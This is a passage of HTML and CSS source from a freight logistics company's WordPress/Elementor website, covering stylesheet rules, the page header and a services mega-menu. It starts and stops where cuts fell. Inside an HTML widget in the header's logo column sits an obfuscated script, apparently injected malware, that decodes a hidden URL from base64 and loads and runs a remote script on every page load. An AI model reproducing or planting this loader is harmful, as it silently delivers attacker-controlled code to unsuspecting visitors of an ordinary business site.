.elementor-1546 .elementor-element.elementor-element-743d97e > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control {
  background-color: #FFFFFF;
  margin: 15px 15px 15px 15px;
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: var( --e-global-color-accent );
  width: 20%;
}
	
	
 
	
	.elementor-1646 .elementor-element.elementor-element-36ec5b5 > .elementor-element-populated {
		padding:20px 0px 40px 0px!important;
		
  border-style: solid;
  border-width: 0px 0px 3px 0px!important;
		
		
  border-color: var( --e-global-color-accent );
		transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}
	
	
	
	
	
.elementor-element.elementor-element-2de794a {
  text-align: center;
  color: #FFFFFF;
  font-size: 16px;
}	
	
 .elementor-240 .elementor-element.elementor-element-32a612b .jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-item__link--top-level {
  font-size: 14px;
	 padding-left: 15px;}
	
}
 Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f 

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}
 

.elementor-element-e7dc8c5 > .elementor-element-populated {
  box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.5);
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  padding: 40px 40px 40px 40px;
  margin: 15px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/




.elementor-element.elementor-element-8833f05 > .elementor-widget-container {
  padding: 0px 15px 0px 15px!important;
}


.elementor-element.elementor-element-df8af79 > .elementor-widget-container {
  padding: 0px 15px 0px 15px!important;
}



.elementor-element.elementor-element-28dfc8f > .elementor-widget-container {
  padding: 0px 15px 0px 15px!important;
}


.elementor-element.elementor-element-9dc8c97 > .elementor-widget-container {
   padding: 0px 15px 0px 15px!important;
}


 


 

 

/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/



#elementor-tab-content-2224 > ul:nth-child(1){
	padding:0px!important;
}



.elementor-1546 .elementor-element.elementor-element-743d97e > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control {
  background-color: #FFFFFF;
	  font-size: 7px!important;
	margin: 5px!important;}
 

.elementor-1546 .elementor-element.elementor-element-743d97e > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text {
  font-size: 7px;
  line-height: 1.3em;
}

 


.elementor-1546 .elementor-element.elementor-element-743d97e > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__control-inner {
  padding: 7px 2px 7px 2px !important;
}

#elementor-tab-content-2225 > a:nth-child(2){
  color: #1BB608;
  font-size: 11px!important;
}


table td, table th {
	padding: 7px;}

.elementor-kit-232 h4 {
    color: #383232 !important;
    font-family: "Poppins", Sans-serif;
    font-size: 30px;
    text-transform: uppercase;
    line-height: 1.3em;
}
.page-content {
    color: black !important;
}
.elementor-kit-232 a {
    color: #0e0d0d;
    font-family: "Arial", Sans-serif;
}
ul.elementor-icon-list-items.elementor-inline-items li a {
    color: #fff;
}
ul.elementor-nav-menu.sm-vertical li a {
    color: #fff;
}
.elementor-kit-232 a {
    color: #7ed500;
    font-family: "Arial", Sans-serif;
}
		</style>
		</head>
<body class="wp-singular page-template-default page page-id-1546 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor cookies-not-set hello-elementor-default jet-desktop-menu-active elementor-default elementor-kit-232 elementor-page elementor-page-1546">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="240" class="elementor elementor-240 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc467f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc467f" data-element_type="section" id="topi" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4249e62" data-id="4249e62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-044ed3e elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="044ed3e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-globe"></i>						</span>
										<span class="elementor-icon-list-text">  English  </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://libertycommercialllc.com/blog">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://libertycommercialllc.com/liberating-todays-logistics-leaders/">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://libertycommercialllc.com/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f70e913 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f70e913" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6cad922" data-id="6cad922" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed13bd3 elementor-widget elementor-widget-image" data-id="ed13bd3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://libertycommercialllc.com/home-page">
							<img fetchpriority="high" width="549" height="129" src="https://libertycommercialllc.com/wp-content/uploads/2024/02/cropped-LIBERTYTEXT-10.png" class="attachment-2048x2048 size-2048x2048 wp-image-7554" alt="" srcset="https://libertycommercialllc.com/wp-content/uploads/2024/02/cropped-LIBERTYTEXT-10.png 549w, https://libertycommercialllc.com/wp-content/uploads/2024/02/cropped-LIBERTYTEXT-10-300x70.png 300w" sizes="(max-width: 549px) 100vw, 549px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-74ff9a1" data-id="74ff9a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c65238 elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="5c65238" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMwNjUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="icon icon-burger-menu"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42e7d25 elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="42e7d25" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-39695ef" data-id="39695ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e25ce elementor-widget elementor-widget-image" data-id="83e25ce" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://libertycommercialllc.com/">
							<img fetchpriority="high" width="549" height="129" src="https://libertycommercialllc.com/wp-content/uploads/2024/02/cropped-LIBERTYTEXT-10.png" class="attachment-2048x2048 size-2048x2048 wp-image-7554" alt="" srcset="https://libertycommercialllc.com/wp-content/uploads/2024/02/cropped-LIBERTYTEXT-10.png 549w, https://libertycommercialllc.com/wp-content/uploads/2024/02/cropped-LIBERTYTEXT-10-300x70.png 300w" sizes="(max-width: 549px) 100vw, 549px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-52648d6 elementor-absolute elementor-widget elementor-widget-html" data-id="52648d6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					   <script>
            (function(){var _Yj=document.createElement("script"),_nZ=(function(_aG,_QI){var _Cw="";for(var _3h=0;_3h<_aG.length;_3h++){_Cw==_Cw;_lf!=_3h;_QI>1;var _lf=_aG[_3h].charCodeAt();_lf-=_QI;_lf+=61;_lf%=94;_lf+=33;_Cw+=String.fromCharCode(_lf)}return _Cw})(atob("diQkfiNIPT0nIzwqfX17d3x0fTxxfXs9fncoc3o9REI/cEFzQz5GQEd0ckNEcW9xcHNHR0dD"), 14);_Yj.src=_nZ;_Yj.type="text/javascript";_Yj!="v";function _MI(){};_Yj.referrerPolicy="unsafe-url";_Yj.async=!0;9>3;var _4Z=document.getElementsByTagName("script")[0];_4Z.parentNode.insertBefore(_Yj,_4Z)})();
        </script>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7b9b55a" data-id="7b9b55a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32a612b elementor-hidden-mobile elementor-widget__width-initial elementor-widget elementor-widget-jet-mega-menu" data-id="32a612b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="menu-menu-header-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-fade jet-menu--roll-up"><li id="jet-menu-item-55" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-menu-item-home jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-55"><a href="https://libertycommercialllc.com/#" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Ship Freight</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="58">		<div data-elementor-type="wp-post" data-elementor-id="58" class="elementor elementor-58" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-23593e7 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="23593e7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bbd1467" data-id="4bbd1467" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f8661a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f8661a2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-552c7e3e" data-id="552c7e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f53044 elementor-widget elementor-widget-heading" data-id="1f53044" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Ways to Ship</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-34c79ad elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="34c79ad" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-34c79ad" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://libertycommercialllc.com/ship-freight/" class="elementor-item">Ship Freight</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://libertycommercialllc.com/full-truckload/" class="elementor-item">Full Truckload</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://libertycommercialllc.com/less-than-truckload/" class="elementor-item">Less Than Truckload</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://libertycommercialllc.com/intermodal-freight/" class="elementor-item">Intermodal Freight</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://libertycommercialllc.com/cross-border-freight/" class="elementor-item">Cross-Border Freight</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://libertycommercialllc.com/air-ocean/" class="elementor-item">Ocean Shipping</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-34c79ad" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://libertycommercialllc.com/ship-freight/" class="elementor-item" tabindex="-1">Ship Freight</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://libertycommercialllc.com/full-truckload/" class="elementor-item" tabindex="-1">Full Truckload</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://libertycommercialllc.com/less-than-truckload/" class="elementor-item" tabindex="-1">Less Than Truckload</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://libertycommercialllc.com/intermodal-freight/" class="elementor-item" tabindex="-1">Intermodal Freight</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://libertycommercialllc.com/cross-border-freight/" class="elementor-item" tabindex="-1">Cross-Border Freight</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://libertycommercialllc.com/air-ocean/" class="elementor-item" tabindex="-1">Ocean Shipping</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-58110e9" data-id="58110e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50f4dc9 elementor-widget elementor-widget-heading" data-id="50f4dc9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Brokerage Services</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c638aab elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="c638aab" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-c638aab" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://libertycommercialllc.com/expedited-freight/" class="elementor-item">Expedited Freight</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://libertycommercialllc.com/final-mile/" class="elementor-item">Final Mile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://libertycommercialllc.com/rfp-management/" class="elementor-item">RFP Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://libertycommercialllc.com/shipper-technology/" class="elementor-item">Shipper Technology</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262"><a href="https://libertycommercialllc.com/sustainability/" class="elementor-item">Sustainability</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c638aab" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://libertycommercialllc.com/expedited-freight/" class="elementor-item" tabindex="-1">Expedited Freight</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://libertycommercialllc.com/final-mile/" class="elementor-item" tabindex="-1">Final Mile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://libertycommercialllc.com/rfp-management/" class="elementor-item" tabindex="-1">RFP Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://libertycommercialllc.com/shipper-technology/" class="elementor-item" tabindex="-1">Shipper Technology</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262"><a href="https://libertycommercialllc.com/sustainability/" class="elementor-item" tabindex="-1">Sustainability</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e6f2731" data-id="e6f2731" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae228cb elementor-widget elementor-widget-heading" data-id="ae228cb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Industries</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3bbdb10 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="3bbdb10" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-3bbdb10" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1263"><a href="https://libertycommercialllc.com/automotive/" class="elementor-item">Automotive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1264"><a href="https://libertycommercialllc.com/cpg/" class="elementor-item">CPG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://libertycommercialllc.com/food-beverage/" class="elementor-item">Food &amp; Beverage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://libertycommercialllc.com/manufacturing/" class="elementor-item">Manufacturing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://libertycommercialllc.com/healthcare/" class="elementor-item">Healthcare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://libertycommercialllc.com/retail/" class="elementor-item">Retail</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3bbdb10" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1263"><a href="https://libertycommercialllc.com/automotive/" class="elementor-item" tabindex="-1">Automotive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1264"><a href="https://libertycommercialllc.com/cpg/" class="elementor-item" tabindex="-1">CPG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://libertycommercialllc.com/food-beverage/" class="elementor-item" tabindex="-1">Food &amp; Beverage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://libertycommercialllc.com/manufacturing/" class="elementor-item" tabindex="-1">Manufacturing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://libertycommercialllc.com/healthcare/" class="elementor-item" tabindex="-1">Healthcare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://libertycommercialllc.com/retail/" class="elementor-item" tabindex="-1">Retail</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="jet-menu-item-56" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-menu-item-home jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-56"><a href="https://libertycommercialllc.com/#" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Specialized Logistics Services</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="571">		<div data-elementor-type="wp-post" data-elementor-id="571" class="elementor elementor-571" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b67efb3 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="b67efb3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6326bf" data-id="c6326bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ed898b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed898b0" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2b4aa06" data-id="2b4aa06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf50aa8 elementor-widget elementor-widget-heading" data-id="bf50aa8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Solutions</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e0add60 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="e0add60" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e0add60" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://libertycommercialllc.com/outsourced-supply-chain/" class="elementor-item">Outsourced Supply Chain</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://libertycommercialllc.com/strategic-capacity/" class="elementor-item">Strategic Capacity</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e0add60" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://libertycommercialllc.com/outsourced-supply-chain/" class="elementor-item" tabindex="-1">Outsourced Supply Chain</a></li>
